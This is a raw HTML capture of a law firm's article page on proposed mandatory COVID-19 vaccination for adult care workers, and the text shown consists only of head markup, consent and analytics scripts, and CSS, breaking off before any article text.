

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/
body_size: 36718
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Government proposes mandatory COVID vaccines in adult care settings</title>
    <meta name="description" content="The key proposal is to amend regulations to require older adult care providers to deploy only those workers who have received the COVID-19 vaccine">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/">
<meta property="og:type" content="website">
<meta property="og:title" content="Government proposes mandatory COVID vaccines in adult care settings">
    <meta property="og:description" content="The key proposal is to amend regulations to require older adult care providers to deploy only those workers who have received the COVID-19 vaccine">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/">
<meta name="twitter:title" content="Government proposes mandatory COVID vaccines in adult care settings">
    <meta name="twitter:description" content="The key proposal is to amend regulations to require older adult care providers to deploy only those workers who have received the COVID-19 vaccine">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224">


    <style>
</style>
    <script nonce='p7r9JBwCpC3ujLrK7GrGoA==' ></script>
    <script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 